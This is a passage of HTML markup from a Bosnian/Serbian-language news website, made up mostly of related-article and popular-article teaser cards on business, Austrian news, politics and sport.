                    <a href="https://plus.google.com/share?url=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/&media=https://dunav.at/wp-content/uploads/2019/06/Bitkoin-e1561378065912.jpg&description=Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-14890 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/osam-godina-od-akvizicije-vispaka/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/osam-godina-od-akvizicije-vispaka/">
                            <img src="https://dunav.at/wp-content/uploads/2018/12/vsp2-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/osam-godina-od-akvizicije-vispaka/" rel="bookmark">Osam godina od akvizicije Vispaka</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/osam-godina-od-akvizicije-vispaka/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-08T16:39:24+01:00">08/12/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Prije osam godina na Sarajevskoj berzi je finalizirano preuzimanje većinskog paketa dionica kompanije Vispak d.d. Visoko, nakon čega je Vispak postao članicom AS GROUP....                        </div>
                        <a  class="btn-read" href="https://dunav.at/osam-godina-od-akvizicije-vispaka/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-105518 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/unicredit-bank-banja-luka-predstavlja-posebnu-ponudu-kredita-za-penzionere-fiksna-kamatna-stopa-i-odobrenje-kredita-samo-uz-licnu-kartu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/unicredit-bank-banja-luka-predstavlja-posebnu-ponudu-kredita-za-penzionere-fiksna-kamatna-stopa-i-odobrenje-kredita-samo-uz-licnu-kartu/">
                            <img src="https://dunav.at/wp-content/uploads/2025/12/UniCredit-Bank-Banja-Luka_posebna-ponuda-kredita-za-penzionere-2-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/unicredit-bank-banja-luka-predstavlja-posebnu-ponudu-kredita-za-penzionere-fiksna-kamatna-stopa-i-odobrenje-kredita-samo-uz-licnu-kartu/" rel="bookmark">UniCredit Bank Banja Luka predstavlja posebnu ponudu kredita za penzionere &#8211; fiksna kamatna stopa i odobrenje kredita samo uz ličnu kartu</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/dijana/">Aldijana</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/unicredit-bank-banja-luka-predstavlja-posebnu-ponudu-kredita-za-penzionere-fiksna-kamatna-stopa-i-odobrenje-kredita-samo-uz-licnu-kartu/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-01T15:37:44+01:00">01/12/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Ovaj program finansijske podrške osmišljen je kako bi korisnicima penzija Fonda PIO RS, Zavoda za MIO-PIO, inostranih penzija, kao i primaocima boračkog dodatka, koji...                        </div>
                        <a  class="btn-read" href="https://dunav.at/unicredit-bank-banja-luka-predstavlja-posebnu-ponudu-kredita-za-penzionere-fiksna-kamatna-stopa-i-odobrenje-kredita-samo-uz-licnu-kartu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-14737 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-konferencije category-tehnologija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/na-kongresu-wearedevelopers-ai-bec-predstavljene-tehnologije-umjetne-inteligencije/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/na-kongresu-wearedevelopers-ai-bec-predstavljene-tehnologije-umjetne-inteligencije/">
                            <img src="https://dunav.at/wp-content/uploads/2018/12/b_181206026-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/konferencije/"  title="" >Konferencije</a>
                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/na-kongresu-wearedevelopers-ai-bec-predstavljene-tehnologije-umjetne-inteligencije/" rel="bookmark">Na kongresu WeAreDevelopers AI Beč predstavljene tehnologije umjetne inteligencije</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/na-kongresu-wearedevelopers-ai-bec-predstavljene-tehnologije-umjetne-inteligencije/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-06T10:34:55+01:00">06/12/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Na kongresu o umjetnoj inteligenciji WeAreDevelopers AI Beč 2019 predstavljene su tehnologije umjetne inteligencije za privatni i javni sektor. Digitalni razvoj prodire u sve...                        </div>
                        <a  class="btn-read" href="https://dunav.at/na-kongresu-wearedevelopers-ai-bec-predstavljene-tehnologije-umjetne-inteligencije/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-93381 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/zotovic-siri-kapacitete/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/zotovic-siri-kapacitete/">
                            <img src="https://dunav.at/wp-content/uploads/2023/10/Screenshot_2-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/zotovic-siri-kapacitete/" rel="bookmark">&#8220;Zotović&#8221; širi kapacitete</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/dijana/">Aldijana</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/zotovic-siri-kapacitete/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-27T09:40:04+02:00">27/10/2023</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Kako se ističe u raspisanom pozivu, cilj formiranja nove ambulatne jeste rasterećenje liste čekanja na ove usluge na postojećim lokacijama. Predmet poziva jeste kupovina...                        </div>
                        <a  class="btn-read" href="https://dunav.at/zotovic-siri-kapacitete/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-30275 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/apple-planira-da-predstavi-iphone-se-2-cena-do-500-dolara/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/apple-planira-da-predstavi-iphone-se-2-cena-do-500-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2019/10/iphone-496x290.png" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/apple-planira-da-predstavi-iphone-se-2-cena-do-500-dolara/" rel="bookmark">Apple planira da predstavi iPhone SE 2: Cena do 500 dolara</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/apple-planira-da-predstavi-iphone-se-2-cena-do-500-dolara/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-06T20:00:23+02:00">06/10/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Nikkei Asian Report je nedavno objavio da Apple planira da sledeće godine predstavi telefon čija cena ne bi prelazila 500 dolara, koji bi praktično...                        </div>
                        <a  class="btn-read" href="https://dunav.at/apple-planira-da-predstavi-iphone-se-2-cena-do-500-dolara/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-10209 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/amazon-planira-otvoriti-3000-trgovina-bez-prodavaca/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/amazon-planira-otvoriti-3000-trgovina-bez-prodavaca/">
                            <img src="https://dunav.at/wp-content/uploads/2018/09/amazo-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/amazon-planira-otvoriti-3000-trgovina-bez-prodavaca/" rel="bookmark">Amazon planira otvoriti 3000 trgovina bez prodavača</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/amazon-planira-otvoriti-3000-trgovina-bez-prodavaca/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-20T20:42:27+02:00">20/09/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Izvršni direktor Jeff Bezos nastoji odrediti najbolji format za taj skup pothvat, piše Bloomberg u srijedu, pozivajući se na neimenovane upućene izvore. Novi AmazonGo...                        </div>
                        <a  class="btn-read" href="https://dunav.at/amazon-planira-otvoriti-3000-trgovina-bez-prodavaca/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
